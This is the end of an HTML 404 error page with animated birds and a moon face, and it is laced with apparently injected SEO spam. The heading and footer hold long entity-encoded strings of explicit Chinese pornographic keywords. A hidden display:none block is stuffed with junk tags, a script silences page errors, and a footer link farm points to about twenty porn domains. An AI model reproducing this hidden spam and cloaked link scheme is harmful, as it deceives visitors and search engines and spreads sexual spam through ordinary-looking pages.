  50% {
    -webkit-transform: translate3d(0px, 0px, 0px) rotateX(40deg);
            transform: translate3d(0px, 0px, 0px) rotateX(40deg);
    border-bottom: 20px solid #7979a8;
  }
}
@keyframes wingRightTop {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0) rotateX(10deg);
            transform: translate3d(0, 0, 0) rotateX(10deg);
  }
  50% {
    -webkit-transform: translate3d(0px, 0px, 0px) rotateX(40deg);
            transform: translate3d(0px, 0px, 0px) rotateX(40deg);
    border-bottom: 20px solid #7979a8;
  }
}
@-webkit-keyframes bird1 {
  0% {
    -webkit-transform: translate3d(-120vw, -20px, -1000px) rotateY(-40deg) rotateX(0deg);
            transform: translate3d(-120vw, -20px, -1000px) rotateY(-40deg) rotateX(0deg);
  }
  100% {
    -webkit-transform: translate3d(100vw, -40vh, 1000px) rotateY(-40deg) rotateX(0deg);
            transform: translate3d(100vw, -40vh, 1000px) rotateY(-40deg) rotateX(0deg);
  }
}
@keyframes bird1 {
  0% {
    -webkit-transform: translate3d(-120vw, -20px, -1000px) rotateY(-40deg) rotateX(0deg);
            transform: translate3d(-120vw, -20px, -1000px) rotateY(-40deg) rotateX(0deg);
  }
  100% {
    -webkit-transform: translate3d(100vw, -40vh, 1000px) rotateY(-40deg) rotateX(0deg);
            transform: translate3d(100vw, -40vh, 1000px) rotateY(-40deg) rotateX(0deg);
  }
}
@-webkit-keyframes bird2 {
  0%,
	15% {
    -webkit-transform: translate3d(100vw, -300px, -1000px) rotateY(10deg) rotateX(0deg);
            transform: translate3d(100vw, -300px, -1000px) rotateY(10deg) rotateX(0deg);
  }
  100% {
    -webkit-transform: translate3d(-100vw, -20px, -1000px) rotateY(10deg) rotateX(0deg);
            transform: translate3d(-100vw, -20px, -1000px) rotateY(10deg) rotateX(0deg);
  }
}
@keyframes bird2 {
  0%,
	15% {
    -webkit-transform: translate3d(100vw, -300px, -1000px) rotateY(10deg) rotateX(0deg);
            transform: translate3d(100vw, -300px, -1000px) rotateY(10deg) rotateX(0deg);
  }
  100% {
    -webkit-transform: translate3d(-100vw, -20px, -1000px) rotateY(10deg) rotateX(0deg);
            transform: translate3d(-100vw, -20px, -1000px) rotateY(10deg) rotateX(0deg);
  }
}
@-webkit-keyframes bird3 {
  0% {
    -webkit-transform: translate3d(100vw, -50vh, 100px) rotateY(-5deg) rotateX(-20deg);
            transform: translate3d(100vw, -50vh, 100px) rotateY(-5deg) rotateX(-20deg);
  }
  100% {
    -webkit-transform: translate3d(-100vw, -10vh, 100px) rotateY(-5deg) rotateX(-20deg);
            transform: translate3d(-100vw, -10vh, 100px) rotateY(-5deg) rotateX(-20deg);
  }
}
@keyframes bird3 {
  0% {
    -webkit-transform: translate3d(100vw, -50vh, 100px) rotateY(-5deg) rotateX(-20deg);
            transform: translate3d(100vw, -50vh, 100px) rotateY(-5deg) rotateX(-20deg);
  }
  100% {
    -webkit-transform: translate3d(-100vw, -10vh, 100px) rotateY(-5deg) rotateX(-20deg);
            transform: translate3d(-100vw, -10vh, 100px) rotateY(-5deg) rotateX(-20deg);
  }
}
@-webkit-keyframes bird4 {
  0% {
    -webkit-transform: translate3d(100vw, 30vh, 200px) rotateY(-5deg) rotateX(10deg);
            transform: translate3d(100vw, 30vh, 200px) rotateY(-5deg) rotateX(10deg);
  }
  100% {
    -webkit-transform: translate3d(-100vw, -30vh, 200px) rotateY(-5deg) rotateX(10deg);
            transform: translate3d(-100vw, -30vh, 200px) rotateY(-5deg) rotateX(10deg);
  }
}
@keyframes bird4 {
  0% {
    -webkit-transform: translate3d(100vw, 30vh, 200px) rotateY(-5deg) rotateX(10deg);
            transform: translate3d(100vw, 30vh, 200px) rotateY(-5deg) rotateX(10deg);
  }
  100% {
    -webkit-transform: translate3d(-100vw, -30vh, 200px) rotateY(-5deg) rotateX(10deg);
            transform: translate3d(-100vw, -30vh, 200px) rotateY(-5deg) rotateX(10deg);
  }
}
@-webkit-keyframes bird5 {
  0%,
	5% {
    -webkit-transform: translate3d(100vw, 30vh, 400px) rotateY(-15deg) rotateX(-10deg);
            transform: translate3d(100vw, 30vh, 400px) rotateY(-15deg) rotateX(-10deg);
  }
  100% {
    -webkit-transform: translate3d(-100vw, 10vh, 400px) rotateY(-15deg) rotateX(-10deg);
            transform: translate3d(-100vw, 10vh, 400px) rotateY(-15deg) rotateX(-10deg);
  }
}
@keyframes bird5 {
  0%,
	5% {
    -webkit-transform: translate3d(100vw, 30vh, 400px) rotateY(-15deg) rotateX(-10deg);
            transform: translate3d(100vw, 30vh, 400px) rotateY(-15deg) rotateX(-10deg);
  }
  100% {
    -webkit-transform: translate3d(-100vw, 10vh, 400px) rotateY(-15deg) rotateX(-10deg);
            transform: translate3d(-100vw, 10vh, 400px) rotateY(-15deg) rotateX(-10deg);
  }
}
@-webkit-keyframes bird6 {
  0%, 10% {
    -webkit-transform: translate3d(-100vw, 20vh, -500px) rotateY(15deg) rotateX(10deg);
            transform: translate3d(-100vw, 20vh, -500px) rotateY(15deg) rotateX(10deg);
  }
  100% {
    -webkit-transform: translate3d(100vw, 40vh, -800px) rotateY(5deg) rotateX(10deg);
            transform: translate3d(100vw, 40vh, -800px) rotateY(5deg) rotateX(10deg);
  }
}
@keyframes bird6 {
  0%, 10% {
    -webkit-transform: translate3d(-100vw, 20vh, -500px) rotateY(15deg) rotateX(10deg);
            transform: translate3d(-100vw, 20vh, -500px) rotateY(15deg) rotateX(10deg);
  }
  100% {
    -webkit-transform: translate3d(100vw, 40vh, -800px) rotateY(5deg) rotateX(10deg);
            transform: translate3d(100vw, 40vh, -800px) rotateY(5deg) rotateX(10deg);
  }
}
@media screen and (max-width: 580px) {
  .container-404 {
    width: 100%;
  }

  .number {
    font-size: 100px;
  }

  .subtitle {
    font-size: 20px;
    padding: 0 1em;
  }

  .moon {
    width: 100px;
    height: 100px;
  }

  .face {
    -webkit-transform: scale(0.7);
            transform: scale(0.7);
  }
}
</style>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.hsoaf.cn/">&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#27611;&#29255;&#19968;&#32423;&#29255;&#45;&#20004;&#20010;&#40657;&#20154;&#25402;&#36827;&#25252;&#22763;&#20307;&#20869;&#45;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#54;&#45;&#21862;&#21862;&#21862;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#23436;&#25972;&#29256;&#45;&#26085;&#38889;&#27431;&#32654;&#23567;&#35270;&#39057;&#45;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#45;&#36229;&#30896;&#22269;&#20135;&#57;&#55;&#45;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#38889;&#22269;&#33394;&#32593;&#45;&#22269;&#20135;&#30007;&#30007;&#103;&#97;&#121;&#20307;&#32946;&#29983;&#32593;&#31449;&#45;&#20037;&#20037;&#33609;&#35270;&#39057;&#22312;&#32447;&#45;&#22312;&#32447;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;&#45;&#20122;&#27954;&#24615;&#20037;&#20037;&#45;&#24352;&#31601;&#38632;&#19979;&#38754;&#31881;&#23273;&#27700;&#21448;&#22810;&#45;&#19981;&#33391;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#45;&#22269;&#20135;&#24773;&#20387;&#21866;&#21866;&#45;&#25104;&#20154;&#21320;&#22812;&#23567;&#35828;&#45;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#45;&#20122;&#26085;&#38889;&#19968;&#21306;&#45;&#27431;&#32654;&#22269;&#20135;&#40644;&#33394;&#45;&#21478;&#31867;&#97;&#118;&#23567;&#35828;&#45;&#26085;&#38889;&#23567;&#35270;&#39057;&#32593;&#31449;&#45;&#27611;&#29255;&#22522;&#22320;&#22312;&#32447;&#45;&#22269;&#20135;&#21534;&#31934;&#22231;&#20132;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#45;&#26085;&#26412;&#19977;&#32423;&#31119;&#21033;&#29255;&#45;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#45;&#27431;&#32654;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#45;&#25104;&#20154;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;</a></h1>
<div id="scckq" class="pl_css_ganrao" style="display: none;"><table id="scckq"><li id="scckq"><del id="scckq"></del></li></table><nav id="scckq"></nav><bdo id="scckq"><dd id="scckq"><pre id="scckq"></pre></dd></bdo><noscript id="scckq"></noscript><option id="scckq"><object id="scckq"><blockquote id="scckq"></blockquote></object></option><li id="scckq"></li><tbody id="scckq"></tbody><strong id="scckq"><dfn id="scckq"><em id="scckq"></em></dfn></strong><delect id="scckq"></delect><abbr id="scckq"></abbr><code id="scckq"><wbr id="scckq"><ul id="scckq"></ul></wbr></code><dl id="scckq"></dl><dd id="scckq"><pre id="scckq"><menu id="scckq"></menu></pre></dd><pre id="scckq"></pre><sup id="scckq"></sup><source id="scckq"></source><optgroup id="scckq"><dfn id="scckq"><kbd id="scckq"></kbd></dfn></optgroup><sup id="scckq"></sup><tr id="scckq"></tr><nav id="scckq"></nav><dfn id="scckq"><noscript id="scckq"><th id="scckq"></th></noscript></dfn><dl id="scckq"><del id="scckq"><abbr id="scckq"></abbr></del></dl><menu id="scckq"></menu><center id="scckq"><small id="scckq"><tfoot id="scckq"></tfoot></small></center><source id="scckq"></source><em id="scckq"></em><noscript id="scckq"><tr id="scckq"><ul id="scckq"></ul></tr></noscript><center id="scckq"></center><table id="scckq"></table><small id="scckq"></small><tr id="scckq"><cite id="scckq"><center id="scckq"></center></cite></tr><source id="scckq"></source><strike id="scckq"><abbr id="scckq"><strong id="scckq"></strong></abbr></strike><code id="scckq"><tr id="scckq"><ul id="scckq"></ul></tr></code><td id="scckq"></td><center id="scckq"></center><noscript id="scckq"></noscript><blockquote id="scckq"></blockquote><noscript id="scckq"></noscript><s id="scckq"></s><center id="scckq"></center><tr id="scckq"><strike id="scckq"><samp id="scckq"></samp></strike></tr><noframes id="scckq"></noframes><del id="scckq"></del><button id="scckq"></button><source id="scckq"></source><pre id="scckq"></pre><rt id="scckq"><option id="scckq"><small id="scckq"></small></option></rt><object id="scckq"><tfoot id="scckq"><table id="scckq"></table></tfoot></object><rt id="scckq"></rt><object id="scckq"><tfoot id="scckq"><option id="scckq"></option></tfoot></object><abbr id="scckq"><menu id="scckq"><pre id="scckq"></pre></menu></abbr><td id="scckq"></td><cite id="scckq"></cite><noframes id="scckq"></noframes><abbr id="scckq"></abbr><cite id="scckq"></cite><bdo id="scckq"></bdo><option id="scckq"></option><input id="scckq"><xmp id="scckq"><button id="scckq"></button></xmp></input><acronym id="scckq"></acronym><rt id="scckq"></rt><td id="scckq"><kbd id="scckq"><object id="scckq"></object></kbd></td><wbr id="scckq"></wbr><tfoot id="scckq"></tfoot><delect id="scckq"></delect><blockquote id="scckq"></blockquote><acronym id="scckq"></acronym><option id="scckq"><object id="scckq"><blockquote id="scckq"></blockquote></object></option><s id="scckq"><samp id="scckq"><optgroup id="scckq"></optgroup></samp></s><tbody id="scckq"></tbody><dl id="scckq"><acronym id="scckq"><nav id="scckq"></nav></acronym></dl><cite id="scckq"></cite><ul id="scckq"></ul><center id="scckq"></center><acronym id="scckq"></acronym><samp id="scckq"></samp><blockquote id="scckq"></blockquote><small id="scckq"></small><code id="scckq"></code><strong id="scckq"><td id="scckq"><kbd id="scckq"></kbd></td></strong><xmp id="scckq"><button id="scckq"><input id="scckq"></input></button></xmp><tfoot id="scckq"><delect id="scckq"><cite id="scckq"></cite></delect></tfoot><wbr id="scckq"></wbr><fieldset id="scckq"></fieldset><ul id="scckq"><table id="scckq"><strike id="scckq"></strike></table></ul><center id="scckq"></center><table id="scckq"></table><bdo id="scckq"></bdo><acronym id="scckq"></acronym><table id="scckq"></table><tbody id="scckq"><button id="scckq"><fieldset id="scckq"></fieldset></button></tbody><noframes id="scckq"><noscript id="scckq"><tr id="scckq"></tr></noscript></noframes><abbr id="scckq"></abbr><tbody id="scckq"></tbody><th id="scckq"><center id="scckq"><optgroup id="scckq"></optgroup></center></th><dfn id="scckq"></dfn><tr id="scckq"></tr><dd id="scckq"></dd><rt id="scckq"><pre id="scckq"><noframes id="scckq"></noframes></pre></rt><xmp id="scckq"></xmp><pre id="scckq"><small id="scckq"><pre id="scckq"></pre></small></pre><tfoot id="scckq"><delect id="scckq"><small id="scckq"></small></delect></tfoot><tr id="scckq"><s id="scckq"><samp id="scckq"></samp></s></tr><fieldset id="scckq"></fieldset><tr id="scckq"></tr><s id="scckq"></s><center id="scckq"><strong id="scckq"><td id="scckq"></td></strong></center><dfn id="scckq"></dfn><input id="scckq"></input><abbr id="scckq"><menu id="scckq"><dd id="scckq"></dd></menu></abbr><strike id="scckq"><samp id="scckq"><tbody id="scckq"></tbody></samp></strike><tr id="scckq"></tr><kbd id="scckq"></kbd><tfoot id="scckq"></tfoot><del id="scckq"></del><tfoot id="scckq"></tfoot><tbody id="scckq"></tbody><strike id="scckq"><samp id="scckq"><em id="scckq"></em></samp></strike><noframes id="scckq"></noframes><strong id="scckq"></strong><dfn id="scckq"></dfn><center id="scckq"><small id="scckq"><tfoot id="scckq"></tfoot></small></center><pre id="scckq"></pre><tbody id="scckq"></tbody><td id="scckq"></td><optgroup id="scckq"><tr id="scckq"><noscript id="scckq"></noscript></tr></optgroup><nav id="scckq"></nav><noframes id="scckq"></noframes><strike id="scckq"></strike><source id="scckq"></source><strong id="scckq"></strong><center id="scckq"></center><pre id="scckq"></pre><tbody id="scckq"></tbody><wbr id="scckq"></wbr><cite id="scckq"></cite><th id="scckq"><ul id="scckq"><table id="scckq"></table></ul></th><small id="scckq"></small><dl id="scckq"></dl><small id="scckq"><tfoot id="scckq"><option id="scckq"></option></tfoot></small><object id="scckq"><blockquote id="scckq"><table id="scckq"></table></blockquote></object><noframes id="scckq"></noframes><tfoot id="scckq"><delect id="scckq"><noframes id="scckq"></noframes></delect></tfoot><small id="scckq"><tfoot id="scckq"><table id="scckq"></table></tfoot></small><small id="scckq"><rt id="scckq"><delect id="scckq"></delect></rt></small><strike id="scckq"></strike><dfn id="scckq"></dfn><noscript id="scckq"></noscript><del id="scckq"><abbr id="scckq"><fieldset id="scckq"></fieldset></abbr></del></div>

<div   id="oimcbplkyzj"   class="container container-star">
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-1"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
  <div   id="oimcbplkyzj"   class="star-2"></div>
</div>
<div   id="oimcbplkyzj"   class="container container-bird">
  <div   id="oimcbplkyzj"   class="bird bird-anim">
    <div   id="oimcbplkyzj"   class="bird-container">
      <div   id="oimcbplkyzj"   class="wing wing-left">
        <div   id="oimcbplkyzj"   class="wing-left-top"></div>
      </div>
      <div   id="oimcbplkyzj"   class="wing wing-right">
        <div   id="oimcbplkyzj"   class="wing-right-top"></div>
      </div>
    </div>
  </div>
  <div   id="oimcbplkyzj"   class="bird bird-anim">
    <div   id="oimcbplkyzj"   class="bird-container">
      <div   id="oimcbplkyzj"   class="wing wing-left">
        <div   id="oimcbplkyzj"   class="wing-left-top"></div>
      </div>
      <div   id="oimcbplkyzj"   class="wing wing-right">
        <div   id="oimcbplkyzj"   class="wing-right-top"></div>
      </div>
    </div>
  </div>
  <div   id="oimcbplkyzj"   class="bird bird-anim">
    <div   id="oimcbplkyzj"   class="bird-container">
      <div   id="oimcbplkyzj"   class="wing wing-left">
        <div   id="oimcbplkyzj"   class="wing-left-top"></div>
      </div>
      <div   id="oimcbplkyzj"   class="wing wing-right">
        <div   id="oimcbplkyzj"   class="wing-right-top"></div>
      </div>
    </div>
  </div>
  <div   id="oimcbplkyzj"   class="bird bird-anim">
    <div   id="oimcbplkyzj"   class="bird-container">
      <div   id="oimcbplkyzj"   class="wing wing-left">
        <div   id="oimcbplkyzj"   class="wing-left-top"></div>
      </div>
      <div   id="oimcbplkyzj"   class="wing wing-right">
        <div   id="oimcbplkyzj"   class="wing-right-top"></div>
      </div>
    </div>
  </div>
  <div   id="oimcbplkyzj"   class="bird bird-anim">
    <div   id="oimcbplkyzj"   class="bird-container">
      <div   id="oimcbplkyzj"   class="wing wing-left">
        <div   id="oimcbplkyzj"   class="wing-left-top"></div>
      </div>
      <div   id="oimcbplkyzj"   class="wing wing-right">
        <div   id="oimcbplkyzj"   class="wing-right-top"></div>
      </div>
    </div>
  </div>
  <div   id="oimcbplkyzj"   class="bird bird-anim">
    <div   id="oimcbplkyzj"   class="bird-container">
      <div   id="oimcbplkyzj"   class="wing wing-left">
        <div   id="oimcbplkyzj"   class="wing-left-top"></div>
      </div>
      <div   id="oimcbplkyzj"   class="wing wing-right">
        <div   id="oimcbplkyzj"   class="wing-right-top"></div>
      </div>
    </div>
  </div>
  <div   id="oimcbplkyzj"   class="container-title">
    <div   id="oimcbplkyzj"   class="title">
      <div   id="oimcbplkyzj"   class="number">4</div>
      <div   id="oimcbplkyzj"   class="moon">
        <div   id="oimcbplkyzj"   class="face">
          <div   id="oimcbplkyzj"   class="mouth"></div>
          <div   id="oimcbplkyzj"   class="eyes">
            <div   id="oimcbplkyzj"   class="eye-left"></div>
            <div   id="oimcbplkyzj"   class="eye-right"></div>
          </div>
        </div>
      </div>
      <div   id="oimcbplkyzj"   class="number">4</div>
    </div>
    <div   id="oimcbplkyzj"   class="subtitle">哎呀。看來你拐錯彎了。</div>
    <button onClick="location.href='../'">返回</button>
  </div>
</div>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.hsoaf.cn/" title="&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#27611;&#29255;&#19968;&#32423;&#29255;&#45;&#20004;&#20010;&#40657;&#20154;&#25402;&#36827;&#25252;&#22763;&#20307;&#20869;&#45;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#54;&#45;&#21862;&#21862;&#21862;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#23436;&#25972;&#29256;&#45;&#26085;&#38889;&#27431;&#32654;&#23567;&#35270;&#39057;&#45;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#45;&#36229;&#30896;&#22269;&#20135;&#57;&#55;&#45;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#38889;&#22269;&#33394;&#32593;&#45;&#22269;&#20135;&#30007;&#30007;&#103;&#97;&#121;&#20307;&#32946;&#29983;&#32593;&#31449;&#45;&#20037;&#20037;&#33609;&#35270;&#39057;&#22312;&#32447;&#45;&#22312;&#32447;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;&#45;&#20122;&#27954;&#24615;&#20037;&#20037;&#45;&#24352;&#31601;&#38632;&#19979;&#38754;&#31881;&#23273;&#27700;&#21448;&#22810;&#45;&#19981;&#33391;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#45;&#22269;&#20135;&#24773;&#20387;&#21866;&#21866;&#45;&#25104;&#20154;&#21320;&#22812;&#23567;&#35828;&#45;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#45;&#20122;&#26085;&#38889;&#19968;&#21306;&#45;&#27431;&#32654;&#22269;&#20135;&#40644;&#33394;&#45;&#21478;&#31867;&#97;&#118;&#23567;&#35828;&#45;&#26085;&#38889;&#23567;&#35270;&#39057;&#32593;&#31449;&#45;&#27611;&#29255;&#22522;&#22320;&#22312;&#32447;&#45;&#22269;&#20135;&#21534;&#31934;&#22231;&#20132;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#45;&#26085;&#26412;&#19977;&#32423;&#31119;&#21033;&#29255;&#45;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#45;&#27431;&#32654;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#45;&#25104;&#20154;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;">&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#27611;&#29255;&#19968;&#32423;&#29255;&#45;&#20004;&#20010;&#40657;&#20154;&#25402;&#36827;&#25252;&#22763;&#20307;&#20869;&#45;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#54;&#45;&#21862;&#21862;&#21862;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#23436;&#25972;&#29256;&#45;&#26085;&#38889;&#27431;&#32654;&#23567;&#35270;&#39057;&#45;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#45;&#36229;&#30896;&#22269;&#20135;&#57;&#55;&#45;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#38889;&#22269;&#33394;&#32593;&#45;&#22269;&#20135;&#30007;&#30007;&#103;&#97;&#121;&#20307;&#32946;&#29983;&#32593;&#31449;&#45;&#20037;&#20037;&#33609;&#35270;&#39057;&#22312;&#32447;&#45;&#22312;&#32447;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;&#45;&#20122;&#27954;&#24615;&#20037;&#20037;&#45;&#24352;&#31601;&#38632;&#19979;&#38754;&#31881;&#23273;&#27700;&#21448;&#22810;&#45;&#19981;&#33391;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#45;&#22269;&#20135;&#24773;&#20387;&#21866;&#21866;&#45;&#25104;&#20154;&#21320;&#22812;&#23567;&#35828;&#45;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#45;&#20122;&#26085;&#38889;&#19968;&#21306;&#45;&#27431;&#32654;&#22269;&#20135;&#40644;&#33394;&#45;&#21478;&#31867;&#97;&#118;&#23567;&#35828;&#45;&#26085;&#38889;&#23567;&#35270;&#39057;&#32593;&#31449;&#45;&#27611;&#29255;&#22522;&#22320;&#22312;&#32447;&#45;&#22269;&#20135;&#21534;&#31934;&#22231;&#20132;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#45;&#26085;&#26412;&#19977;&#32423;&#31119;&#21033;&#29255;&#45;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#45;&#27431;&#32654;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#45;&#25104;&#20154;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://docolour.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.czxinhai.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://m.yuzhu88.cn" target="_blank">&#x4E9A;&#x6D32;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://superidea.net.cn" target="_blank">av&#x81EA;&#x62CD;</a>|
<a href="http://www.fengdan.net.cn" target="_blank">99&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.lnjyzb.cn" target="_blank">&#x9EC4;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://jltly.cn" target="_blank">91&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://m.biaopaiji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fogu.net.cn" target="_blank">&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://www.zgdcn.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://www.fnan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;18&#x7CBE;&#x54C1;</a>|
<a href="http://d705.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.fybpeiyin.cn" target="_blank">&#x6700;&#x597D;&#x770B;2019&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7535;&#x5F71;</a>|
<a href="http://baorongtalk.com.cn" target="_blank">&#x5F3A;&#x5F00;&#x4E73;&#x7F69;&#x6478;&#x53CC;&#x4E73;&#x5403;&#x5976;&#x7F9E;&#x7F9E;www</a>|
<a href="http://cd-jingtong.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x4E00;&#x5E72;</a>|
<a href="http://www.jn251.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;</a>|
<a href="http://olaydmfg.cn" target="_blank">&#x79CB;&#x971E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lnjyzb.cn" target="_blank">91&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6C34;&#x591A;&#x56FD;&#x4EA7;</a>|
<a href="http://schaike.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.yljzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
